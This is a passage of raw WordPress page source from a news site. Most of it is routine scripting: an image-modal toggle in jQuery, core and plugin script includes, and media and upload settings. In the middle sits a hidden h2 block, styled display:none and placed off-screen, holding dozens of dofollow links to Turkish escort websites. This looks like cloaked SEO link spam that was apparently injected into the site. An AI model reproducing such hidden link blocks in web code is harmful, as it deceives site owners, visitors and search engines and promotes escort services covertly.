				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"17e9009312"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"ea8bd98e3a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ea914a3695","setAttachmentThumbnail":"468b30423c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_ff9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_ff9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_7d2';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_7d2');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_b2b';
                tdbSearchItem.blockAtts = 